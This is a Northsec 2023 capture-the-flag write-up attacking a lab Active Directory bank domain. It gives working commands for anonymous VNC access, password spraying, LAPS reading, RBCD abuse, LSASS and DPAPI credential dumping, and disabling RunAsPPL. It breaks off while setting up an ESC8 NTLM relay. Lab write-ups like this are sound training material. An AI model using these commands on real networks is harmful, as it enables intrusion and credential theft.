
The challenge took place during Northsec 2023, an annual cybersecurity event held in Montreal. I was lucky enough to take part in this event thanks to École 2600. For a bit of context, in the Northsec CTF we all embodied employees of the corporation and in this challenge we were one employee in charge of an investigation. In addition to this scenario all the CTF and the Windows track were in IPv6, which posed some problems with some tools. The domains
www.bank.ctfandatm01.bank.ctfwere given to us as entry points.
First, we can do an nmap scan of the two domains to see what services are available :
Nmap scan report for www.bank.ctf (9000:c1f3:fea4:dec1:216:3eff:fec1:d440)
Host is up (0.0080s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
nmap -Pn -vv www.bank.ctfNmap scan report for atm01.bank.ctf (9000:c1f3:fea4:dec1:216:3eff:fe13:ef28)
Host is up (0.018s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
445/tcp open microsoft-ds
5900/tcp open vnc
nmap -Pn -vv atm01.bank.ctfFlag Bonus 1
On the first domain (www.bank.ctf) we find a single HTTP service exposed on port 80.When we go to the HTTP service, we discover an application that lets us observe money transactions and the amount each account holds.Looking at the source code of each page we find a bonus flag :

Bonus flag on www.bank.ctfFlag 1
On the second domain (atm01.bank.ctf) we saw earlier that there was a VNC service available and we can see that it can be accessed anonymously without credentials :

./vncviewer 9000:c1f3:fea4:dec1:216:3eff:fe13:ef28Once connected in vnc on the desktop, you can retrieve the first flag of the track :

First flag on the desktop of atm01.bank.ctfFlag 2
By listing the files and folders on the machine in the C:\Packages directory, we find a README.txt file in which it is explained to us that the updates have been disabled because they failed :

C:\Packages & README.txt on atm01.bank.ctfWhen we push the enumeration of these folders we find a RunUpdate.bat script which echoes what we saw previously in the README.txt file :

C:\Packages\Scripts folder on atm01.bank.ctf The script contains credentials for the ATMService domain account as well as an encoded string :
:RunUpdate.bat
:: Mounts the update server and pulls in all code updates.
:: This task is critical to keep the ATM running. Do not disable.
net use z: \\NFS01\atm\packages qb@ZWFVF2$1w$[*= /user:bank\ATMService
copy z:\software C:\Packages
net use * /delete
:: rot47
:: u{pv\a_732_d57g36275ffh_3cbgde5fg`6hc
Content of RunUpdate.batWhen we try to look with CyberChef at different rotations to decode the string, we realize that it is ROT47 and we get the second flag of the track :

Second flag on CyberChefFlag 3
We can try to connect with the account we recovered previously :
crackmapexec smb atm01.bank.ctf -u ATMService -p 'qb@ZWFVF2$1w$[*='
But we get the error STATUS_PASSWORD_EXPIRED which means that the user’s password has expired, but if we refer to the article that n00py wrote . There are different ways to reset the user’s password. Thanks to the VNC access that we have, we can use it to interactively reset the password of the ATMService user :

Interactive logon on atm01.bank.ctfOnce the password has been reset we can try to spray it on the domain machines to see if we are not the local administrator of one of them but this is not the case :

crackmapexec smb hosts.txt -u 'ATMService' -p 'qb@ZWFVF2$1w[*=1337'Now that we have compromised a domain account we will be able to enumerate the rights we have in the domain with SharpHound in order to be able to try to elevate our privileges within the domain :

.\SharpHound.exe -c All --domaincontroller dc01.bank.ctfI used Sharphound instead of Rusthound and Bloodhound.py because the latter had issues when used on IPv6 networks.
Once the data has been retrieved and injected into Bloodhound, we see that the ATMService user who was previously compromised is a member of the ATMAccounts group which has GenericAll rights on the ATM01 machine. This right can allow us to compromise the machine in several ways as can be seen on TheHackerRecipes :

ATMService account rights on BloodhoundFirst way
By listing the SMB file shares one can observe that LAPS (Local Administrator Password Solution) is deployed on the Active Directory domain :

crackmapexec smb targets.txt -u 'ATMService' -p 'qb@ZWFVF2$1w$[*=1337'If we refer to our favorite bible TheHackerRecipes, we see that with GenericAll rights on a machine we can read the ms-mcs-admpwd attribute which contains the LAPS password, that of the RID 500 Administrator by default . To achieve this we have several possible choices either to use LAPSDumper or CrackMapExec :

python3 laps.py -l 'dc01.bank.ctf' -u 'ATMService' -p 'qb@ZWFVF2$1w$[*=1337' -d bank.ctfHere’s the command that dumps LAPS with CME: crackmapexec smb atm01.bank.ctf -u 'ATMService' -p 'qb@ZWFVF2$1w$[*=1337' --laps'
We check using CME that we are local Administrator with the mention (Pwn3d!) :

crackmapexec smb atm01.bank.ctf -u 'Administrator' -p 'W8Jy&lh5)601ud$' --local-authSecond way
Looking again at TheHackerRecipes we see that with GenericAll rights on a machine we can also perform an RBCD (Resource Based Constrained Delegation), the objective is to rewrite the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of the target machine with an account having an SPN (Service Principal Name) that we control to be able to impersonate a user on the target machine. We could also exploit an RBCD SPN less but we have to sacrifice an account to do that and currently we only have one account so it would be a bit silly to make it unusable.
When we look at the prerequisites to be able to operate an RBCD we see that we must at some point have an account with an SPN, in general what we do is that we create a machine account joined to the domain because this machine account has multiple default SPNs. To be able to join a machine to the domain, the MAQ (Machine Account Quota) must not be at 0. The problem here is that it is precisely at 0 :

crackmapexec ldap dc01.bank.ctf -u 'ATMService' -p 'qb@ZWFVF2$1w$[*=1337 -M maqCurrently we have none of the prerequisites to do either a classic RBCD or an SPN-less RBCD. So we have to find a way to compromise an account with an SPN.
Still digging, I find a possibility. If a machine account is configured as Pre-Windows 2000, its password is based on its name. Looking at Bloodhound, we see that indeed a machine is configured in this way :

Pre-Windows 2000 machine in BloodhoundFirst we will retrieve the list of machines that are configured in this way and we generate the associated password (in reality we could have just done it by hand because we already knew a machine that was usable but it’s for fun) :

ldapsearch-ad -l dc01.bank.ctf -d bank.ctf -u 'ATMService' -p 'qb@ZWFVF2$1w$[*=1337' -t search -s '(&(userAccountControl=4128)(logonCount=0))' | tee results.txt
cat results.txt | grep "sAMAccountName" | awk '{print $5}' | tee computers.txt
cat results.txt | grep "sAMAccountName" | awk '{print tolower($5)}' | tr -d '$' | tee passwords.txtWe test to connect with the combination we generated and we get the error STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT :

crackmapexec smb dc01.bank.ctf -u 'webdev-old$' -p 'webdev-old'But good news it means that we have the right password and that we can exploit this account to be able to reset the password of the machine account with an arbitrary password :

From TheHackerRecipesUsing rpcchangepwd from the impacket suite, we will reset the machine account password :

python3 rpcchangepwd.py bank.ctf/webdev-old$:[email protected] -newpass 'Emzmw^wimqRKy!bs#m5'Now we have the requirements to perform an RBCD :

crackmapexec smb dc01.bank.ctf -u 'webdev-old$' -p 'Emzmw^wimqRKy!bs#m5'First we will rewrite the attribute msDS-AllowedToActOnBehalfOfOtherIdentity with the machine account we control :
rbcd.py -action write -delegate-from 'webdev-old$' -delegate-to 'ATM01$' 'bank.ctf/ATMService:qb@ZWFVF2$1w$[*=1337'`
Now that it’s done, the ATM01 machine authorizes the machine we control (webdev-old$) to delegate for any user (except Protected Users or Account is sensitive and cannot be delegated) to any she ATM01 service :
getST.py -spn 'cifs/atm01.bank.ctf' -impersonate administrator -dc-ip 9000:c1f3:fea4:dec1:216:3eff:fea2:3b2d 'bank.ctf/webdev-old$:Emzmw^wimqRKy!bs#m5'`
Now that we have succeeded in compromising the first machine we can carry out post-exploitation in order to recover the various secrets and passwords that are stored on the machine, using DonPAPI we can dump all the secrets stored in LSA, DPAPI, etc. This allows us to retrieve the third flag as well as a new domain account :

python3 DonPAPI.py Administrator:'W8Jy&lh5)601ud$'@atm01.bank.ctfWe could also have dumped the LSA and DPAPI secrets using CME : crackmapexec smb atm01.bank.ctf -u 'Administrator' -p 'W8Jy&lh5)601ud$' --dpapi --lsa
Flag 4
We find ourselves in the same situation as earlier with the password of the BankService account which has expired :

crackmapexec smb atm01.bank.ctf -u 'BankService' -p 'FLAG-fecad19ad96fa4c7f975e153615ce217'You can reset the BankService account password in the same way as before. By spraying the credentials of this account on the machines of the domain, we realize that the account is Local administrator of the ITOPS01 machine :

crackmapexec smb hosts.txt -u "BankService" -p 'A^!5fy2Rx@Vjz6GF&GJ'Now that you are a local administrator, same post-exploitation process as before, but you can’t find much. So I decide to dump lsass using the CME lsassy module but I can’t. So I decide to look if RunAsPPL is configured on the lsass process and I see that it is indeed the case :

crackmapexec smb itops01.bank.ctf -u 'BankService' -p 'A^!5fy2Rx@Vjz6GF&GJ' -M runaspplWe will therefore not be able to dump LSASS so simply. With the help of a very good article from itm4n on RunAsPPL protection I saw that there was the possibility of disabling the protection with digitally signed driver to remove the protection flag of the Process object in the Kernel. We can use the mimidrv.sys driver to do this, the driver must be present in the current folder to be loaded :

Disabled RunASPPL with mimikatzAnd now we can use CME’s lsassy module to dump LSASS. We can thanks to that recover a new domain account as well as the fourth flag of the track :

crackmapexec smb itops01.bank.ctf -u 'BankService' -p 'A^!5fy2Rx@Vjz6GF&GJ' -M lsassyFlag 5
After getting the fourth flag I got stuck for a while because I have too much tunnel vision. But at some point I decided to try using the ESC8 again which I had thought of at the beginning of the track (which would have allowed me to bypass many previous steps). I had been blocked at the beginning because I did not know that we had a machine available that allowed us to receive connections from other machines in the lab because the outgoing flows to our machines were blocked (a restriction of the below from Northsec). Once I learned I was able to use the machine provided to operate the ESC8.
Before showing you how this vulnerability can be exploited, I will quickly remind you how the ESC8 works. The idea is to exploit the fact that web enrollment is enabled on the server that acts as the certificate authority, in this case it is adcs01.bank.ctf. The fact that web enrollment is enabled will allow us to exploit an NTLM relay attack to be able to request a certificate and authenticate with it afterwards.
The first step is to set up an ntlmrelayx in order to be able to receive NTLM authentications and relay them to the ADCS :
